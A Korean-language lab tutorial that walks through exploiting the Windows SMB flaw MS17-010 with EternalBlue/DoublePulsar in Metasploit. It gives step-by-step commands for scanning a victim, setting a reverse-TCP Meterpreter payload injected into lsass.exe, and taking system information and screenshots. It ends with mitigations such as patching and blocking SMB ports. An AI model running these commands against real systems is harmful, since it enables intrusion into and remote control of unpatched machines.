SMB원격코드 실행 취약점 공격 툴 Eternalblue/Doublepulsar

-

이터널블루(EternalBlue)는 미국 국가안보국(NSA)에 의해 개발된 것으로 섀도우브로커즈(Shadow Brokers)해킹 그룹에 의해 유출된 취약점 공격 도구이며, SMB 프로토콜의 원격코드실행 취약점(MS17-010)을 이용한다.

-

더블펄서(Doublepulsar)는 감염된 시스템에 악성코드를 삽입 및 실행하는 백도어 툴이다. 2017년 5월 12일에 워너크라이 랜섬웨어 공격에서 eternalblue와 함께 사용되었다.

Eternalblue 설치



1. eternalblue/doublepulsar exploit 다운로드

git clone https://github.com/Telefonica/Eternalblue-Doublepulsar-Metasploit



2. Metasploit-framework 안에 추가

eternalblue_doublepulsar.rb 파일을 Metasploit-framework에 복사

cp -v eternalblue_doublepulsar.rb /usr/share/metasploit-framework/modules/exploits/windows/smb

1. 공격 시나리오

1) 공격자는 서비스를 배포중인 서버에 대해 포트 스캐닝 실행

2) 운영 중인 서버 내의 취약점 파악 ex)SMB서비스

3) 서비스의 취약점(MS17-010)을 통해 공격 시도

4) 서버 정보 탈취 및 조작

2. 환경 구성

-

공격자 PC

OS: Linux kali 6.0.0-kali3-amd64

IP: 192.168.0.18 -

희생자 PC

OS: Windows7 Ultimate SP1 x64

IP: 192.168.0.99

3. 공격 수행



3-1. 포트 스캔 후 SMB port (445/TCP)가 열려있는지 확인

TCP 445 = Microsoft-ds(Data share)

nmap -sS -v 192.168.0.99



3-2. Metasploit 실행

Postgresql 실행 후, 공격을 위한 Metasploit 실행

service postgresql start

msfconsole



3-3. SMB 취약점 여부 확인을 위해 MS17_010 모듈 실행 및 옵션 설정

use auxiliary/scanner/smb/smb_ms17_010

show options



set rhosts [희생자IP]



run (또는 exploit)

취약점 존재여부 확인 완료

3-4. linux -> windows 공격을 위해 wine 설치

wine : 마이크로소프트 윈도우 전용 프로그램을 유닉스 계열 운영체제에 실행하기 위한 호환성 프로그램

sudo apt install wine

sudo dpkg --add-architecture i386

sudo apt update

sudo apt install wine32 -y

winecfg (초기설정)

설치 참조: https://www.bddungsblog.com/2022/04/wine-how-to-install-wine-on-kali-linux.html





3-5. 공격을 위한 eternalblue/doublepulsar 모듈 실행

use exploit/windows/smb/eternalblue_doublepulsar

show options

옵션 설정

set processinject lsass.exe -> 공격대상 운영체제 : x64

set rhosts 192.168.0.99 -> 희생자 IP

set targetarchitecture x64 -> 공격대상 운영체제 : x64

set payload windows/x64/meterpreter/reverse_tcp -> 공격대상 운영체제 : x64

set lport 9999 -> 포트 지정

옵션 설정 확인



3-6. 공격 실행

exploit



3-7. 피해자 PC 정보 탈취 및 제어

sysinfo



screenshot

help (다른 설정 보려면)

시스템 정보 획득 및 희생자PC 실시간 화면 캡처

4. 취약점에 대한 보안 대책

1. MS에서 최신 보안 업데이트를 지원하는 Windows 버전을 사용할 것

2. SMB 버전 1은 사용하지 말 것 (버전참조)

3. 네트워크 방화벽 및 윈도우 방화벽을 사용하여 SMB 관련 포트 차단

137/UDP, 138/UDP, 139/TCP, 445/TCP